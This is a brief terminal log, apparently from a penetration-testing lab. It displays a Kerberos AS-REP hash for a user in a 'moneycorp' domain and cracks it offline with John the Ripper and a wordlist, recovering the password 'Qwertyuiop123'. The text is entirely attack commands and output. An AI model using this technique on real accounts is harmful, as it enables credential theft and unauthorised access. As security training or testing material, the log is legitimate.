 root@kali:~/Desktop/JohnTheRipper-bleeding-jumbo/run# cat vpn1user
$krb5asrep$VPN1user@dollarcorp.moneycorp.local:e5e9624103dcc77f681fa3772db9a214$887533327075ccfeff77966a4a9cfdb1299f4f
acd0b0b9ec1a3f1181250096cf18ee0973e5bdb19e5d4f4df76fcc4ae42eeb19f8473565f6f1be45962434631880952ebfe2cb60b2068618fa64a4
305d5151c6dd830dc3d5af3bce9351ae9848cae26246addb82d17747c74839434f3ca4a71295900132c9eda028a3e67f468fd9f291760ffd8552ee
107eff8384cbd60b6885adbfd610dacdce8df053b419d3bb4940f1e4d74fa531d414efb38e0fd1d3b7829ede7fab4467c4163aff3caf8c09e020be
26fb16395c36ac1e0972438a82c3e04bd67489a32a4d488d78917c1d13bf08def6f8
root@kali:~/Desktop/JohnTheRipper-bleeding-jumbo/run# ./john vpn1user --wordlist=wordlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 A
Warning: OpenMP is disabled; a non-OpenMP build may be faster
Press 'q' or Ctrl-C to abort, almost any other key for status
Qwertyuiop123    ($krb5asrep$VPN1user@dollarcorp.moneycorp.local)
1g 0:00:00:00 DONE (2018-12-27 18:50) 12.50g/s 87.50p/s 87.50c/s 87.50C/s Password..Qwertyuiop123
Use the "--show" option to display all of the cracked passwords reliably
Session completed